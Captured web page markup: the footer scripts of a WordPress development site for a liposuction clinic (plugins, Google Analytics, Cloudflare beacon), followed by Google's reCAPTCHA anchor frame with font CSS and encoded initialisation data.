<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.5" id="email-subscribers-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php","nonce":"274f2010eb"}; dlmXHRinstance = {};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.7.70" id="dlm-xhr-js"></script>
<script type="text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https:\/\/dev.advancedlipocentre.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"f9b495f5eb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.6" id="email-before-download-js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2" id="wpcf7-recaptcha-js"></script>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new
                Date();
        a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-65225673-1', 'auto');
    ga('send', 'pageview');

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56c046582a134a8297c023a5aafb045b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i7wkenx0ywis
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BXVm88Kur3H2kGx1zNxOKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BXVm88Kur3H2kGx1zNxOKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BXVm88Kur3H2kGx1zNxOKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45Vwp/Dn8O8c2oOSsKrw6pZQMKtSnLDucOzwoV5fcOXw6PCggDCpgo8wqUkwqFTa8KIQcKgJQXDpF58ecKYwr3Dj8KRw43DrsKaw5fDijvCsmjCvsKSwqvCkcKww5vCgSbDqsKLC8KPS2rDicO6wpPDosOZw7/CssOiwq0HScKowql3dCI2wqQnwpgdBcKfwrHDqU/DqMK7w5bCn8OsLUFGwoYnwqHCvMKSwqMtGcKeJ0DDocOZwobCtMOPwrHCmT3DkyPCqsOAw4LDl8O1wpsKwpZQIMOfwrofwpJcdsOZwqAeeMK+w5tJZ8KkwrVuw596w5HCnDvDtArCs2HCjcO/OcKiw4tIwrzDisO6F8OMIj4XBcKQZQ55QsOkJsKeasOILcOSwrnDuXHDlsK7w6DCmCLDlR9CejbCojUaw5Jqw7Y3wonCnxzDpS7DrsKJH8OgwoBQwq7DvMK7w4PDr1t+cMK/[base64]/CsD0mw4MSwqdSaUPDhDY4w6zDlMO8I8K6w4B8ABNgNBvDr8KTIG3CssO/JXxDwrTCiVRWw4XDvsOiScObw6HCq8OqXFgSNsOnwo0lQcOFS1k5N8OOw6jCk8OPw5XCvcK4PcKnwoo2EcKPwoHCihrDkcOCfmfDjToBwqt0wofCrMOuwp1SXWvDvsOZFhx/FmJtwrrDlFNjw6vCvcKZWsOkBWx5w4UYB8Kxw4TChMO2wr/ChcONW1RfFjJNHWkGwrbDvllccMO3wp4dwoluEMKTHsKCOsKXw7DDisKeN8O7wr/Cl8Kww643w4kjw6QRX8K3bgd9wqbDgMO4wrzCgcOIwqbDlW3CrUjDpMOVwrFkwoTCj8KTacK0wph3dcO3w6TCsi0CHsKswqg8w6sPwpHDl8K/wq9HP8K/XsK1wrvDiSvCp3nDi3RHfzssOkjChMKcJsOkG2pqJFDDhCJFEC0lw7Mnc1rDkjQeBwbCtiFSwo9uwopPAcOWb8OZwo3DvcO5fcK/w7MzJygDacKxwoPDrsOiwp5pw5cvw57DhMK3S8OAwpocRcKBwpgfw73CnsOmw41MPMKaNcOzRsO2w4JRw454w49Vw6XCiTUbw5bCm8Kdw79kOcKMIB/CucKMXwLCpkTDncOswrTDsiUMw5fDhsOwZMOLTcOlwqQtQ1BXw5PDlsOewrAvR3HDkcKDwrfCk04gw77Do8OWfn7DtMO1LTLCm8O5OiLCgws/wrzCoTjDvjVgw5dTUMKTA3tVwrDCqMKtwpPDk8K6w6XDl1B6K8Odw5/CksKlGWFWw73DmEZjw4nDpHtMwojDvsKEIWzDr0TCpsKyeGRfw4bCl8OdwqYTwqvCt8O8wp9aw4jCvcKiKXZ3SCxzMsKVw4jCtlMEw4w5K0rDgMOaTMOGOsOndBZvwr